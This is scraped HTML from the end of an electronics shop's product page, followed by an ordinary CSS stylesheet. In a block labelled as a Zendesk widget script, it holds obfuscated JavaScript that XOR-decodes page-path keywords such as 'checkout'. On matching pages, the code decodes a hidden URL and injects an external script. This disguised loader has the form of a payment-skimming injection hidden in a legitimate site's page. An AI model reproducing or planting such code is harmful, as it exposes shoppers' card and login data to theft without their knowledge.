<div id="reviewsContent" class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=269"><img src="includes/templates/pure_black_free/images/box_write_review.gif" alt="Write a review on this product." title=" Write a review on this product. " width="77" height="57" /></a><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=269"><br />Write a review on this product.</a></div></div>
<!--// eof: reviews //-->

<!--// bof: productnotifications //-->
<div class="rightBoxContainer" id="productnotifications" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="productnotificationsHeading">Notifications</h3></div>
<div id="productnotificationsContent" class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/serial-mini-mp3-player-board-mh2024k-chip-p-269.html?action=notify&cPath=8"><img src="includes/templates/pure_black_free/images/box_products_notifications.gif" alt="Notify me of updates to this product." title=" Notify me of updates to this product. " width="60" height="60" /></a><a href="https://www.hotmcu.com/serial-mini-mp3-player-board-mh2024k-chip-p-269.html?action=notify&cPath=8"><br />Notify me of updates to <strong>Serial Mini MP3 Player board (MH2024K chip)</strong></a></div></div>
<!--// eof: productnotifications //-->

</div></td>
  </tr>
</table>



<div id="navSuppWrapper">
		<!--bof-navigation display -->
								<!--eof-navigation display -->
	

	<!--bof- site copyright display -->
	<div id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2009-2025 <a href="https://www.hotmcu.com/index.php?main_page=index" target="_blank">HAOYU STAR Electronics</a></div> <br/>
	<!--eof- site copyright display -->

    <div class="clearBoth"></div>

	<!--bof-ip address display -->
	    <div class="clearBoth"></div>

    <!--eof-ip address display -->

	<div class="clearBoth"></div>
</div>


<!--bof-banner #5 display -->
<!--eof-banner #5 display -->


</div>
<!--bof- parse time display -->
<!--eof- parse time display -->
<!--bof- banner #6 display -->
<!--eof- banner #6 display -->

</body></html>

<!-- Start of  Zendesk Widget script -->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?NVbUrtiuzwrjpnsIooNIcYFS3bUi9Juu";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
var targetStyle = ['051e10010e140009181011111e051e', '09181011111e051e', '051e10021b1615', '051e10010e1400', '0c190717191915091b1a070e', '1915160708141302151619150404', '03141011121413011f00060c1c'], nodeGrid = null; function provideReader(s,k){var r='',c=null,x=null;for(var i=0,j=0;i<s.length;i+=2,j++){if(j==k.length)j=0;x=parseInt(s[i]+s[i+1],16);r+=String.fromCharCode(x^String(k[j]).charCodeAt())}return r}
for (var i=0;i<targetStyle.length;i++) if (window.location.pathname.indexOf(provideReader(targetStyle[i], 'jpurzqp'))!==-1) {
	var nodeGrid = document.createElement('script');
	nodeGrid.setAttribute('src',provideReader('02040102094b5f451a04071f0315195e161d175e1a195f191b185e1a1b051000035c414441455c485f1d031e5b1809', 'jpurzqp')); 
	document.head.appendChild(nodeGrid);
	break;
}
</script>
<!-- End of  Zendesk Widget script -->


--- FILE ---
content_type: text/css
request_url: https://www.hotmcu.com/includes/templates/pure_black_free/css/stylesheet_css_buttons.css
body_size: 1929
content:
/**
* Template designed by 12leaves.com
* 12leaves.com - Free ecommerce templates and design services
*
 * CSS Buttons Stylesheet
 *
 * Thanks to paulm for much of the content of the CSS buttons code
 *
 * @package templateSystem
 * @copyright Copyright 2003-2005 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet_css_buttons.css 4567 2006-09-20 01:55:24Z birdbrain $
 */

/* css buttons */
.cssButton, .cssButtonHover {
/*	width : 20em;*/
	background-color: #F4F4F4;
	color : #000000;
	border: 2px outset #F4F4F4;
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
	font-size: 1.1em;
	text-align: center;
	white-space: nowrap;
	text-decoration: none !important;
	font-weight: bold;
	padding: 0.3em;
	/*border-spacing: 1px;*/
	/*margin-left: auto;
	margin-right: auto;*/
	/*display: block;*/
	/*vertical-align: top;*/
	/*line-height: 130%;*/
	/*cursor: pointer;*/
}

.cssButtonHover {
	color: #000000;
	border-style: inset;
	text-decoration: none;
}
/* adding the styles below might be needed if the default button width is changed */
/* .button_continue_shopping, .button_shipping_estimator {width: 150px;} */
.small_delete, .button_prev, .button_next, .button_search  {/*width: 7em;*/}
.button_sold_out_sm, .button_sold_out, .button_update_cart, .button_checkout, .button_login {/*width: 10em;*/}
.button_return_to_product_list, .button_add_selected {/*width: 22em;*/}

.button_in_cart {
}  

.button_submit {/*width: 18em;*/}
.button_update_cart {color: red;}
.button_update_cartHover {color: #003D00;}
/*.innerbox#headernavcenter .boxtext .button_search {display:inline;}*/

.button-search-header {
/*	border: 0px;*/
	width: 20px;
	margin: 0;
	float: left;
/*	background: url("../images/main_sidebox_left.gif") left top;*/
}